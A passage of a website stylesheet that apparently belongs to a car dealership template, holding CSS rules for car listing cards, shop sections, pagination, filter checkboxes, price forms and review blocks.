            .car-block-ten .inner-box .image-box .icon-box {
                position: absolute;
                top: 20px;
                right: 20px;
                width: 36px;
                height: 36px;
                background-color: var(--theme-color-light);
                border-radius: 50%;
                line-height: 35px;
                text-align: center;
            }

            .car-block-ten .inner-box .image-box.two span {
                background-color: #3D923A;
            }

        .car-block-ten .inner-box .content-box {
            position: relative;
            border-radius: 0 0 16px 16px;
            border: 1px solid var(--Border, #E1E1E1);
            border-top: 0;
            padding: 15px 27px 16px;
        }

            .car-block-ten .inner-box .content-box .title {
                font-size: 18px;
                font-weight: 500;
                color: var(--theme-color-dark);
                line-height: 24px;
                margin-bottom: 5px;
            }

            .car-block-ten .inner-box .content-box ul {
                margin-bottom: 2px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .car-block-ten .inner-box .content-box ul li {
                    position: relative;
                    color: var(--theme-color-dark);
                    font-size: 14px;
                    line-height: 17px;
                    margin-bottom: 16px;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-orient: vertical;
                    -webkit-box-direction: normal;
                    -ms-flex-direction: column;
                    flex-direction: column;
                    padding: 0 10px;
                }

                    .car-block-ten .inner-box .content-box ul li:first-child {
                        padding-left: 0;
                    }

                        .car-block-ten .inner-box .content-box ul li:first-child::before {
                            display: none;
                        }

                    .car-block-ten .inner-box .content-box ul li::before {
                        content: "";
                        position: absolute;
                        top: 6px;
                        left: 0;
                        width: 4px;
                        height: 4px;
                        border-radius: 10px;
                        background-color: #ABAAAA;
                    }

            .car-block-ten .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-dark);
                line-height: 30px;
                display: inline-block;
                margin-bottom: 6px;
            }

            .car-block-ten .inner-box .content-box .btn-box .details {
                display: block;
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                font-family: var(--title-font);
            }

                .car-block-ten .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

/*** 

====================================================================
    shop section eleven
====================================================================

***/
.cars-section-eleven {
    position: relative;
    padding: 120px 0 90px;
}

    .cars-section-eleven .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-eleven .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-eleven .nav-tabs {
        margin-bottom: 34px;
    }

        .cars-section-eleven .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-eleven .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-eleven .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-eleven {
    margin-bottom: 30px;
}

    .car-block-eleven .inner-box .image-box {
        position: relative;
        /* display: inline-block; */
    }

        .car-block-eleven .inner-box .image-box .image {
            border-radius: 16px 16px 0 0;
        }

        .car-block-eleven .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-eleven .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-eleven .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-eleven .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
    }

        .car-block-eleven .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-eleven .inner-box .content-box .text {
            color: var(--theme-color-dark);
            font-size: 14px;
            margin-bottom: 0;
            padding-bottom: 9px;
        }

        .car-block-eleven .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #e1e1e1;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            padding-bottom: 5px;
        }

            .car-block-eleven .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-dark);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                width: 50%;
                margin-right: 0;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                gap: 8px;
            }

                .car-block-eleven .inner-box .content-box ul li i {
                    font-size: 16px;
                }

                .car-block-eleven .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-eleven .inner-box .content-box ul li {
                width: 18px;
                margin-right: 10px;
                position: relative;
                top: 5px;
            }

        .car-block-eleven .inner-box .content-box .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: end;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .car-block-eleven .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-dark);
                line-height: 30px;
            }

            .car-block-eleven .inner-box .content-box .btn-box .details {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                font-family: var(--title-font);
            }

                .car-block-eleven .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

/*** 

====================================================================
    shop section twelve
====================================================================

***/
.cars-section-twelve {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-twelve .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-twelve .nav-tabs {
        margin-bottom: 34px;
        border-bottom: 1px solid #2d3345;
    }

        .cars-section-twelve .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-twelve .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-twelve .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-twelve {
    margin: 0 15px;
}

    .car-block-twelve .inner-box .image-box {
        position: relative;
        display: inline-block;
    }

        .car-block-twelve .inner-box .image-box .image {
            border-radius: 15px 15px 0 0;
        }

        .car-block-twelve .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-twelve .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-twelve .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-twelve .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

        .car-block-twelve .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-twelve .inner-box .content-box .text {
            color: var(--theme-color-dark);
            font-size: 14px;
            margin-bottom: 20px;
            padding-bottom: 13px;
            border-bottom: 1px solid #e1e1e1;
        }

        .car-block-twelve .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #e1e1e1;
        }

            .car-block-twelve .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-dark);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -ms-flex-direction: column;
                flex-direction: column;
                margin-right: 42px;
            }

                .car-block-twelve .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-twelve .inner-box .content-box ul li {
                width: 18px;
                margin-bottom: 7px;
            }

        .car-block-twelve .inner-box .content-box .btn-box span {
            color: var(--theme-color-dark);
            font-size: 14px;
            display: block;
            margin-bottom: -2px;
        }

        .car-block-twelve .inner-box .content-box .btn-box small {
            font-size: 20px;
            font-weight: 700;
            color: var(--theme-color-dark);
            line-height: 30px;
        }

        .car-block-twelve .inner-box .content-box .btn-box .details {
            position: absolute;
            bottom: 11px;
            right: 30px;
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color1);
            font-family: var(--title-font);
        }

            .car-block-twelve .inner-box .content-box .btn-box .details svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
                fill: var(--theme-color1);
            }

/*** 

====================================================================
    shop section thirteen
====================================================================

***/
.cars-section-thirteen {
    position: relative;
    padding: 60px 0 100px;
    /*border-radius: 80px;*/
}



    .cars-section-thirteen .boxcar-title-three {
        margin-bottom: 51px;
    }

        .cars-section-thirteen .boxcar-title-three .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .cars-section-thirteen .boxcar-title-three .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .cars-section-thirteen .boxcar-title-three .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .cars-section-thirteen .boxcar-title-three .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .cars-section-thirteen .boxcar-title-three .service-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .cars-section-thirteen .boxcar-title-three .service-list li {
                margin-right: 10px;
            }

                .cars-section-thirteen .boxcar-title-three .service-list li:last-child {
                    margin-right: 0;
                }

                .cars-section-thirteen .boxcar-title-three .service-list li a {
                    font-size: 15px;
                    border: 1px solid #e1e1e1;
                    border-radius: 50px;
                    padding: 13px 25px 11px;
                    display: inline-block;
                }

                    .cars-section-thirteen .boxcar-title-three .service-list li a:hover {
                        background-color: #e9f2ff;
                        border-color: #e9f2ff;
                    }

        .cars-section-thirteen .boxcar-title-three h2 {
            margin-bottom: 21px;
        }

    .cars-section-thirteen .pagination-sec {
        margin-top: 60px;
        text-align: center;
    }

        .cars-section-thirteen .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            flex-wrap: wrap;
        }

            .cars-section-thirteen .pagination-sec .pagination li:first-child a,
            .cars-section-thirteen .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .cars-section-thirteen .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .cars-section-thirteen .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .cars-section-thirteen .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

.service-block-thirteen {
    margin-bottom: 30px;
}

    .service-block-thirteen .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .service-block-thirteen .inner-box .image-box .image {
            border-radius: 16px 0 0 16px;
            overflow: hidden;
        }

@media (max-width: 991px) {
    .service-block-thirteen .inner-box .image-box .image {
        border-radius: 16px;
    }
}

.service-block-thirteen .inner-box .right-box {
    display: -webkit-box;
    display: -ms-flexbox;
    /*display: flex;*/
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border: 1px solid #E1E1E1;
    border-left: 0;
    border-radius: 0 16px 16px 0;
    /*padding: 42px 30px 10px;*/
    padding: 3px 20px;
}

    .service-block-thirteen .inner-box .right-box .content-box .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 0;
    }

    .service-block-thirteen .inner-box .right-box .content-box .text {
        margin-bottom: 34px;
        font-size: 15px;
    }

    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 47px;
        gap: 30px;
        flex-wrap: wrap;
    }

@media (max-width: 991px) {
    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec {
        margin-bottom: 30px;
        gap: 20px
    }
}

.service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box {
    position: relative;
    /* margin-right: 30px; */
    display: flex;
    gap: 12px;
}

    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box:last-child {
        margin-right: 0;
    }
    /*
.service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box 
{
  position: absolute;
  top: 8px;
  left: 0;
}
*/
    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box span {
        display: block;
        color: var(--lettere-grigie);
        font-size: 15px;
        margin-bottom: -4px;
    }

    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box small {
        color: var(--theme-color-dark);
        font-size: 15px;
        font-weight: 500;
    }

.service-block-thirteen .inner-box .right-box .content-box .ul-cotent {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

    .service-block-thirteen .inner-box .right-box .content-box .ul-cotent li {
        /* margin-right: 10px; */
    }

        .service-block-thirteen .inner-box .right-box .content-box .ul-cotent li:last-child {
            margin-right: 0;
        }

        .service-block-thirteen .inner-box .right-box .content-box .ul-cotent li a {
            font-size: 15px;
            border: 1px solid #E1E1E1;
            border-radius: 50px;
            padding: 6px 20px;
            display: inline-flex;
        }

.service-block-thirteen .inner-box .right-box .content-box-two {
    position: relative;
    text-align: right;
    margin-top: 15px;
    /*margin-left: 51px;*/
}

    .service-block-thirteen .inner-box .right-box .content-box-two::before {
        content: "";
        position: absolute;
        top: -6px;
        left: -31px;
        width: 1px;
        height: 220px;
        background-color: #e1e1e1;
    }

    .service-block-thirteen .inner-box .right-box .content-box-two .icon-box {
        margin-bottom: 47px;
        display: inline-flex;
        align-items: center;
    }

@media (max-width: 991px) {
    .service-block-thirteen .inner-box .right-box .content-box-two .icon-box {
        margin-bottom: 30px;
    }
}

.service-block-thirteen .inner-box .right-box .content-box-two .icon-box span {
    font-size: 15px;
    margin-right: 9px;
    display: inline-block;
    margin-bottom: 0;
}

.service-block-thirteen .inner-box .right-box .content-box-two .title {
    font-size: 26px;
    font-weight: 600;
    margin-bottom: 2px;
}

.service-block-thirteen .inner-box .right-box .content-box-two span {
    font-size: 15px;
    display: inline-block;
    /*margin-bottom: 20px;*/
}

.service-block-thirteen .inner-box .right-box .content-box-two .button, .content-box .button {
    display: block;
    color: var(--theme-color1);
    font-weight: 500;
    border-radius: 12px;
    border: 1px solid var(--theme-color1);
    padding: 7px 25px 5px;
    margin: 10px 0;
}

    .service-block-thirteen .inner-box .right-box .content-box-two .button:hover, .content-box .button:hover {
        background-color: var(--theme-color1);
        color: var(--theme-color-light);
    }

.service-block-thirteen .inner-box .right-box .content-box-two .button-whatsapp, .content-box .button-whatsapp {
    border: 1px solid #41C941;
    color: #41C941;
}

    .service-block-thirteen .inner-box .right-box .content-box-two .button-whatsapp:hover, .content-box .button-whatsapp:hover {
        background-color: #41C941;
        color: white;
    }

.service-block-thirteen .inner-box .right-box .content-box-two .button:hover svg, .content-box .button:hover svg {
    fill: var(--theme-color-light);
}

.service-block-thirteen .inner-box .right-box .content-box-two .button svg, .content-box .button svg {
    position: relative;
    top: -2px;
    margin-left: 11px;
}



/*** 

====================================================================
    shop section fourten
====================================================================

***/
.cars-section-fourteen {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .cars-section-fourteen .side-bar {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--White, #FFF);
        padding: 15px 0 0;
    }

.categories-box {
    padding: 0 19px 7px;
    border-bottom: 1px solid #e1e1e1;
    /* Hide the browser's default checkbox */
    /* Create a custom checkbox */
    /* When the checkbox is checked, add a blue background */
    /* Create the checkmark/indicator (hidden when not checked) */
    /* Show the checkmark when checked */
    /* Style the checkmark/indicator */
}

    .categories-box .title {
        font-size: 18px;
        font-weight: 500;
        margin-bottom: 10px;
    }

    .categories-box .contain {
        display: block;
        position: relative;
        margin-bottom: 8px;
        cursor: pointer;
        font-size: 15px;
        color: var(--theme-color-dark);
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        padding-left: 30px;
    }

        .categories-box .contain input {
            position: absolute;
            opacity: 0;
            cursor: pointer;
            height: 0;
            width: 0;
        }

    .categories-box .checkmark {
        position: absolute;
        top: 4px;
        left: 0;
        height: 20px;
        width: 20px;
        border: 1px solid rgb(225, 225, 225);
        border-radius: 5px;
    }

    .categories-box .contain input:checked ~ .checkmark {
        background-color: var(--theme-color-dark);
    }

    .categories-box .checkmark:after {
        content: "";
        position: absolute;
        display: none;
    }

    .categories-box .contain input:checked ~ .checkmark:after {
        display: block;
    }

    .categories-box .contain .checkmark:after {
        left: 6px;
        top: 3px;
        width: 7px;
        height: 10px;
        border: solid white;
        border-width: 0 3px 3px 0;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
    }

.price-box {
    padding: 15px 19px 0;
}

    .price-box .title {
        font-size: 18px;
        font-weight: 500;
        margin-bottom: 10px;
    }

    .price-box form {
        width: 100%;
        margin: 0;
    }

        .price-box form .form-column {
            padding-right: 20px;
        }

            .price-box form .form-column.v2 {
                padding-right: 0;
                padding-left: 20px;
            }

        .price-box form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .price-box form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .price-box form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .price-box form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .price-box form .form_boxes .drop-menu {
                height: unset;
            }

                .price-box form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .price-box form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

.car-block-fourteen {
    margin-bottom: 30px;
}

    .car-block-fourteen .inner-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--theme-color-light);
        padding: 17px 30px 30px;
        text-align: center;
    }

        .car-block-fourteen .inner-box .image-box {
            margin-bottom: 30px;
        }

        .car-block-fourteen .inner-box .content-box .rating {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 4px;
        }

            .car-block-fourteen .inner-box .content-box .rating li {
                font-size: 12px;
                color: var(--theme-color1);
                margin-right: 4px;
            }

                .car-block-fourteen .inner-box .content-box .rating li:last-child {
                    margin-right: 0;
                }

        .car-block-fourteen .inner-box .content-box .text {
            font-weight: 500;
            color: var(--theme-color-dark);
            margin-bottom: 7px;
            text-align: start;
        }

        .car-block-fourteen .inner-box .content-box .title {
            font-weight: 700;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 24px;
        }

            .car-block-fourteen .inner-box .content-box .title del {
                font-size: 14px;
                padding-right: 10px;
            }

        .car-block-fourteen .inner-box .content-box .shoping-btn {
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color1);
            border-radius: 8px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--theme-color-light);
            height: 54px;
            line-height: 54px;
            width: 100%;
            display: inline-block;
            text-align: center;
        }

            .car-block-fourteen .inner-box .content-box .shoping-btn i {
                margin-right: 11px;
            }

            .car-block-fourteen .inner-box .content-box .shoping-btn:hover {
                background-color: var(--theme-color1);
                color: var(--theme-color-light);
            }

/*** 

====================================================================
    shop section fifteen
====================================================================

***/
.cars-section-fifteen {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 0;
    border-radius: 80px;
}

    .cars-section-fifteen .cars-section-fourteen.v1 {
        margin-top: 0;
        padding: 120px 0 160px;
    }

        .cars-section-fifteen .cars-section-fourteen.v1 .car-block-fourteen {
            margin: 0 15px;
        }

    .cars-section-fifteen .right-box.one {
        margin-bottom: 104px;
    }

    .cars-section-fifteen .nav-tabs {
        margin-bottom: 34px;
        border: 0;
        display: unset;
        margin-bottom: 0;
    }

        .cars-section-fifteen .nav-tabs .nav-link {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
            margin-bottom: 19px;
        }

            .cars-section-fifteen .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-fifteen .nav-tabs .nav-link.active {
                color: var(--theme-color1);
            }

                .cars-section-fifteen .nav-tabs .nav-link.active::before {
                    content: "";
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 2px;
                    background-color: var(--theme-color1);
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }

    .cars-section-fifteen .shop-c-box .content-column .inner-column h2 {
        font-weight: 700;
        margin-bottom: 12px;
    }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .price {
        font-size: 26px;
        font-weight: 500;
        color: var(--theme-color-dark);
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 19px;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .price del {
            font-size: 15px;
            margin-left: 10px;
        }

    .cars-section-fifteen .shop-c-box .content-column .inner-column small {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: 17px;
        display: inline-block;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column small i {
            font-size: 10px;
            color: var(--theme-color1);
            width: 18px;
            height: 18px;
            background-color: rgba(64, 95, 242, 0.15);
            line-height: 18px;
            text-align: center;
            border-radius: 50px;
            position: relative;
            top: -1px;
            margin-right: 7px;
        }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: 21px;
    }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box {
        margin-bottom: 22px;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn {
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-radius: 8px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--theme-color1);
            height: 54px;
            line-height: 54px;
            padding: 0 78px;
            display: inline-block;
            text-align: center;
        }

            .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn i {
                margin-right: 11px;
            }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .list li {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: -2px;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .list li span {
            width: 111px;
            display: inline-block;
        }

    .cars-section-fifteen .content-sec {
        padding-top: 120px;
    }

        .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 23px;
        }

        .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .text {
            font-size: 15px;
            color: var(--theme-color-dark);
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .text.two {
                margin-bottom: 24px;
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-top: 38px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li {
                margin-right: 18px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li:last-child {
                    margin-right: 0;
                }

                .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li span {
                    display: inline-block;
                    font-size: 15px;
                    font-weight: 500;
                    color: var(--theme-color-dark);
                    padding: 14px 26px 12px;
                    border-radius: 12px;
                    background: var(--bg-2, #EEF1FB);
                }

                .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li span {
                    margin-right: 10px;
                    position: relative;
                    top: -1px;
                }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list .two span {
                background: var(--bg-3, #E9F2FF);
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list .three span {
                background: var(--bg-4, #FFE9F3);
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .reviews .title {
            margin-bottom: 23px;
            font-weight: 500;
        }

        .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 16px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name span {
                font-size: 14px;
                font-weight: 500;
                width: 40px;
                height: 40px;
                line-height: 40px;
                background-color: var(--theme-color-dark);
                border-radius: 50%;
                text-align: center;
                color: var(--theme-color-light);
                display: inline-block;
                margin-right: 12px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name .name {
                font-size: 18px;
                font-weight: 500;
                margin-bottom: 0;
                margin-right: 17px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name small {
                font-size: 14px;
                color: var(--theme-color-dark);
            }

        .cars-section-fifteen .content-sec .content-column .inner-column  {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }
/*
            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list .list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }*/

                .cars-section-fifteen .content-sec .content-column .inner-column {
                    font-size: 10px;
                    margin-right: 4px;
                    color: var(--theme-color1);
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list .list li:last-child {
                        margin-right: 0;
                    }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list span {
                font-size: 15px;
                color: var(--theme-color-dark);
                font-weight: 500;
                margin-left: 12px;
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .reviews .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            max-width: 849px;
        }

        .cars-section-fifteen .content-sec .content-column .inner-column .image-box {
            margin-top: 23px;
            margin-bottom: 20px;
        }

        .cars-section-fifteen .content-sec .content-column .inner-column .image-box {
            border-radius: 12px;
            margin-right: 16px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .image-box
            :last-child {
                margin-right: 0;
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn {
            font-size: 15px;
            color: #818181;
            margin-right: 28px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn i {
                margin-right: 10px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn:hover {
                color: var(--theme-color1);
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two {
            margin-top: 29px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 60px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .text {
                margin-bottom: 27px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review {
                font-size: 15px;
                color: var(--theme-color1);
                font-weight: 500;
                height: 54px;
                line-height: 54px;
                padding: 0 38px;
                border-radius: 12px;
                border: 1px solid var(--color-secondary, var(--theme-color1));
                background: var(--White, #FFF);
                display: inline-block;
                margin-top: 30px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review svg {
                    margin-left: 10px;
                    position: relative;
                    top: -1px;
                }

        .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec {
            margin-top: 52px;
            margin-bottom: 20px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .text {
                margin-bottom: 30px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
